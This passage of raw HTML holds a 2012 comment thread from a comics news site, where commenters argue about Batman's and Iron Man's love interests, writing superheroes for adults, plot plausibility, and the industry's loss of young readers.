							            <img alt='Synsidar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Synsidar' src='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Synsidar</cite>

                                        <a class="comment-link" href="#comment-181217">
                                            <time pubdate="1338150123">
									            05/27/2012 4:22 pm									            At									            4:22 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <blockquote><p><em>No woman has ever matter to Bruce Wayne in the slightest. The same is true for Tony Stark.</em></p></blockquote>
<p>Silver St. Cloud mattered to Bruce Wayne, arguably, although not enough to compete with his need to fight crime without distractions.</p>
<p>Tony Stark is a shell of a man. You could argue that he immerses himself in technology and finance because he&#8217;s terrified of making an emotional commitment to anyone. If he were written as having a family member, either a brother or sister, to compete against and had to watch him or her live a full life, he&#8217;d be faced with a hard question: Do I admit that I&#8217;m inferior to _____, or do I address my emotional problems?</p>
<p>The success of WATCHMEN is evidence that superheroes can be written for adults. Villains don&#8217;t have to be megalomaniacs; all they have to do is want to control people for their own benefit. There are plenty of real-life examples of that.</p>
<p>SRS</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181217-692a32775be31' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181217&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181217-692a32775be31' data-name='like-comment-frame-40170576-181217-692a32775be31'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181217">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181218">
                                <article>
                                    <footer>
							            <img alt='Bill K.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9bf6f608d03b33103490897f14ec1e53d14b6d489866b8af2874b728a1daaab9?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9bf6f608d03b33103490897f14ec1e53d14b6d489866b8af2874b728a1daaab9?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Bill K.' src='https://secure.gravatar.com/avatar/9bf6f608d03b33103490897f14ec1e53d14b6d489866b8af2874b728a1daaab9?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bf6f608d03b33103490897f14ec1e53d14b6d489866b8af2874b728a1daaab9?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Bill K.</cite>

                                        <a class="comment-link" href="#comment-181218">
                                            <time pubdate="1338157070">
									            05/27/2012 6:17 pm									            At									            6:17 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I have to take issue with arrowshaft&#8217;s analysis on a couple points even though I agree that some of the problems of the superhero publishers are caused by a focus on &#8220;relevance&#8221; and &#8220;realism&#8221; instead of escapist fun.</p>
<p>First I don&#8217;t think that the undoing of marriages was necessary. Characters do change and I see nothing incompatible between Superman as wish fulfillment fantasy and being married. I think the undoing of Spidey&#8217;s marriage was as much as about the insistence of editors and writers that the characters should be reverted to the status quo they grew up with and then placed in amber as it does with undoing damage caused by trying to age the characters unnecessarily.</p>
<p>Secondly comics and agendas have always gone together. Golden Age Superman and Captain America are obvious examples. The X-Men themselves have had an agenda from the beginning promoting tolerance and exploring the evils of discrimination.</p>
<p>And finally I don&#8217;t think acknowledging the existence of gay people is pursuing a political agenda.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181218-692a32775c06f' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181218&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181218-692a32775c06f' data-name='like-comment-frame-40170576-181218-692a32775c06f'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181218">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181219">
                                <article>
                                    <footer>
							            <img alt='Kurt Busiek' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Kurt Busiek' src='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://www.busiek.com" class="url" rel="ugc external nofollow">Kurt Busiek</a></cite>

                                        <a class="comment-link" href="#comment-181219">
                                            <time pubdate="1338158328">
									            05/27/2012 6:38 pm									            At									            6:38 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>&gt;&gt; No woman has ever matter to Bruce Wayne in the slightest.&gt;&gt;</p>
<p>Selina Kyle comes to mind. Julie Madison. Silver St. Cloud.</p>
<p>&gt;&gt; The same is true for Tony Stark.&gt;&gt;</p>
<p>Meredith McCall. Pepper Potts. Whitney Frost. Bethany Cabe.</p>
<p>kdb</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181219-692a32775c26c' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181219&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181219-692a32775c26c' data-name='like-comment-frame-40170576-181219-692a32775c26c'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181219">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181220">
                                <article>
                                    <footer>
							            <img alt='Richard Caldwell' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b6720ddcc670098e352d00c41c3f851e2140dff9e5e3127153888c7dff47adfd?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b6720ddcc670098e352d00c41c3f851e2140dff9e5e3127153888c7dff47adfd?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Richard Caldwell' src='https://secure.gravatar.com/avatar/b6720ddcc670098e352d00c41c3f851e2140dff9e5e3127153888c7dff47adfd?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6720ddcc670098e352d00c41c3f851e2140dff9e5e3127153888c7dff47adfd?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://thelotteryparty.com/" class="url" rel="ugc external nofollow">Richard Caldwell</a></cite>

                                        <a class="comment-link" href="#comment-181220">
                                            <time pubdate="1338160000">
									            05/27/2012 7:06 pm									            At									            7:06 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Vicki Vale mattered too, for about 15 minutes.</p>
<p>But ya know, other stereotypes could apply as well. Maybe DC has chosen the wrong character to &#8220;go gay&#8221;, or at least the wrong Lantern. If Hal Jordan is such the ladies man, what&#8217;s he trying to prove?</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181220-692a32775c462' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181220&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181220-692a32775c462' data-name='like-comment-frame-40170576-181220-692a32775c462'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181220">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181221">
                                <article>
                                    <footer>
							            <img alt='jacob goddard' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7ac00df818102d33535adcc9dc49506e4bd52b7ed5d5361835ce939bc0108157?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7ac00df818102d33535adcc9dc49506e4bd52b7ed5d5361835ce939bc0108157?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='jacob goddard' src='https://secure.gravatar.com/avatar/7ac00df818102d33535adcc9dc49506e4bd52b7ed5d5361835ce939bc0108157?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ac00df818102d33535adcc9dc49506e4bd52b7ed5d5361835ce939bc0108157?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>jacob goddard</cite>

                                        <a class="comment-link" href="#comment-181221">
                                            <time pubdate="1338174939">
									            05/27/2012 11:15 pm									            At									            11:15 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>You are correct Mr Busiek, Batman and Iron Man have not been depicted as gay.<br />
Just sluts.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181221-692a32775c67d' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181221&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181221-692a32775c67d' data-name='like-comment-frame-40170576-181221-692a32775c67d'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181221">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181222">
                                <article>
                                    <footer>
							            <img alt='Kurt Busiek' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Kurt Busiek' src='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://www.busiek.com" class="url" rel="ugc external nofollow">Kurt Busiek</a></cite>

                                        <a class="comment-link" href="#comment-181222">
                                            <time pubdate="1338176197">
									            05/27/2012 11:36 pm									            At									            11:36 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Read Caniff&#8217;s TERRY AND THE PIRATES sometime, and check out the women Terry and Pat romance. They make Bruce and Tony look like wallflowers.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181222-692a32775c885' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181222&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181222-692a32775c885' data-name='like-comment-frame-40170576-181222-692a32775c885'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181222">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181223">
                                <article>
                                    <footer>
							            <img alt='Shawn Kane' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Shawn Kane' src='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Shawn Kane</cite>

                                        <a class="comment-link" href="#comment-181223">
                                            <time pubdate="1338204766">
									            05/28/2012 7:32 am									            At									            7:32 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>&#8220;Batman and Iron Man have not been depicted as gay.<br />
Just sluts.&#8221;</p>
<p>It depends on the writer. If some writer out there loves the idea of Bruce Wayne and Tony Stark being promiscuous, they&#8217;ll write them that way. See Mark Millar&#8217;s treatment of Tony Stark in the Ultimates and Brian Bendis&#8217; use of Hellcat as a tool for locker room talk between Cap, Thor, and Iron Man in Avengers Prime. Seems like there&#8217;s some writers willing to live vicariously beyond just superheroics in their books.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181223-692a32775ca75' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181223&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181223-692a32775ca75' data-name='like-comment-frame-40170576-181223-692a32775ca75'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181223">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181224">
                                <article>
                                    <footer>
							            <img alt='Synsidar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Synsidar' src='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Synsidar</cite>

                                        <a class="comment-link" href="#comment-181224">
                                            <time pubdate="1338213099">
									            05/28/2012 9:51 am									            At									            9:51 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <blockquote><p><em>Just sluts.</em></p></blockquote>
<p>They&#8217;d have to go some to match Namor, who&#8217;s been depicted in AvX as willing to have sex with anything, human or alien, that&#8217;s capable of consent.</p>
<p>One of the various problems Stark has is that there&#8217;s not enough time for him to be an inventor, a corporate titan, a playboy, <strong>and</strong> an Avenger. If someone ever tried to fit his activities into a daily scheduler, he&#8217;d probably conclude that Stark has 32-hour days.</p>
<p>Writing superheroes well for adults might take some effort, but so what? Showing off the efforts can impress people. I recently pointed out that in AVENGERS ACADEMY (AA) #29, Sebastian Shaw&#8217;s method of escaping from his cell made no sense at all. His kinetic energy came from nowhere. In his <a href="http://goodcomics.comicbookresources.com/2012/05/18/what-i-bought-16-may-2012/" rel="nofollow">review of AA #30</a>, Greg Burgas commented:</p>
<blockquote><p><em>Noted Bendis Hater Steven R. Stahl mentioned in regard to last issue that the way Sebastian Shaw got enough energy to escape from Madison Jeffries was way stupid, and I had some fun with him, because it’s comics, after all. Here’s the thing about Stahl, though: he’s right, but should we care? [. . .]</p>
<p>I’ve often wondered about this when it comes to writers writing people like Reed Richards and Tony Stark, who are supposed to be geniuses. Are any comic book writers geniuses in physics? No, they’re not – not even Warren Ellis or Grant Morrison, because if they were, they’d be motherfucking physicists. So I admit that Stahl is right, even though I’m willing to give Gage a pass, because the way Shaw escaped was clever enough. Sure, if you think about it, it falls apart, but guess what? If you think about a lot of superhero comics too much, they fall apart.</em></p></blockquote>
<p>I&#8217;d argue that no story, in any genre, should fall apart if you think about it, especially if you think about the plot. A fiction writer&#8217;s major objective is to construct a fictional reality. If a reader is hit in the face, once or more than once, by the unreal nature of what the writer has his people doing, he&#8217;ll lose him permanently.</p>
<p>Making powers understandable and reasonable might take work. Writing superheroes as people might take work. But if they managed to do that at Marvel in the &#8217;70s and &#8217;80s, but not now, what&#8217;s changed besides readers&#8217; expectations? Are we supposed to think that the attitude among many editors and writers now is that the artwork should suffice to carry the story, and if a reader wants something more, he should watch movies?</p>
<p>SRS</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181224-692a32775ccab' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181224&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181224-692a32775ccab' data-name='like-comment-frame-40170576-181224-692a32775ccab'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181224">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181225">
                                <article>
                                    <footer>
							            <img alt='MBunge' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/00af91fce5c04cfdcd182ba6cf34ceb0bf44373a4368cde5383c9df7550fa99b?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/00af91fce5c04cfdcd182ba6cf34ceb0bf44373a4368cde5383c9df7550fa99b?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='MBunge' src='https://secure.gravatar.com/avatar/00af91fce5c04cfdcd182ba6cf34ceb0bf44373a4368cde5383c9df7550fa99b?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/00af91fce5c04cfdcd182ba6cf34ceb0bf44373a4368cde5383c9df7550fa99b?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>MBunge</cite>

                                        <a class="comment-link" href="#comment-181225">
                                            <time pubdate="1338217111">
									            05/28/2012 10:58 am									            At									            10:58 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>&#8220;Writing superheroes well for adults might take some effort&#8221;</p>
<p>Why should adults want super-heroes written well for adults?  Superheroes are a fundamentally and irretrievably juvenile concept.  If you&#8217;re a grown up and super-heroes no longer entertain you, the problem isn&#8217;t with super-heroes.</p>
<p>&#8220;no story, in any genre, should fall apart if you think about it, especially if you think about the plot.&#8221;</p>
<p>Oh, for pete&#8217;s sake.  Every story in any genre falls apart if you think about it enough.  That&#8217;s because it is FICTION and, by its very nature, is not a 100% faithful representation of reality.  Do you think there&#8217;s ever been any real whale like Moby Dick?</p>
<p>Mike</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181225-692a32775cf22' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181225&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181225-692a32775cf22' data-name='like-comment-frame-40170576-181225-692a32775cf22'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181225">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181226">
                                <article>
                                    <footer>
							            <img alt='Joe S. Walker' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ecdd4f8c5265d9267d96969c5ad7f727cd29c5931e02cebe4eaf8fa095d05377?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ecdd4f8c5265d9267d96969c5ad7f727cd29c5931e02cebe4eaf8fa095d05377?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Joe S. Walker' src='https://secure.gravatar.com/avatar/ecdd4f8c5265d9267d96969c5ad7f727cd29c5931e02cebe4eaf8fa095d05377?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecdd4f8c5265d9267d96969c5ad7f727cd29c5931e02cebe4eaf8fa095d05377?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://www.joesimpsonwalker.com" class="url" rel="ugc external nofollow">Joe S. Walker</a></cite>

                                        <a class="comment-link" href="#comment-181226">
                                            <time pubdate="1338218351">
									            05/28/2012 11:19 am									            At									            11:19 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>SRS, you post a lot about how stories ought to be written. Do you actually write? I&#8217;m not being funny, but I&#8217;ve been a published writer for 20 years and my principles don&#8217;t go much further than &#8220;get the shit written&#8221;.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181226-692a32775d184' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181226&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181226-692a32775d184' data-name='like-comment-frame-40170576-181226-692a32775d184'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181226">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181227">
                                <article>
                                    <footer>
							            <img alt='gene phillips' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='gene phillips' src='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="https://arche-arc.blogspot.com/" class="url" rel="ugc external nofollow">gene phillips</a></cite>

                                        <a class="comment-link" href="#comment-181227">
                                            <time pubdate="1338226911">
									            05/28/2012 1:41 pm									            At									            1:41 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Arrowshaft said:</p>
<p>&#8220;By alienating the biggest group of comic buyers and that was the younger age from 9 to 17 the comic book industry has cut off a huge chunk of fans.&#8221;</p>
<p>YMMV, but I think kids were walking away from comics even in the 1970s, when DC at least was still largely committed to reaching them.  I believe that when the Big Two agreed to go after the DM audience, it was out of desperation (though distributor problems played a role as well).</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181227-692a32775d3ae' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181227&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181227-692a32775d3ae' data-name='like-comment-frame-40170576-181227-692a32775d3ae'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181227">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181228">
                                <article>
                                    <footer>
